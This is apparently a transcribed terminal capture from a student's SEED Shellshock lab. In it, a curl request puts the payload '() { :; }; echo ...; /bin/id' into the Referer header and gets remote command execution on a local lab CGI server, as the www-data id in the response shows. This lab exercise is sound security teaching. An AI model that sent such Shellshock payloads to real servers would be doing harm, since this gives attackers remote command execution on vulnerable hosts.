 [kalstott-11/20/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ curl -e "() { :; }; echo Content-Type: text/plain; ec
ho; /bin/id" -v http://www.seed-server.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seed-server.com
> User-Agent: curl/7.68.0
> Accept: */*
> Referer: () { :; }; echo Content-Type: text/plain; echo; /bin/id
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 20 Nov 2024 22:25:05 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 54
< Content-Type: text/plain
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host www.seed-server.com left intact
[kalstott-11/20/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$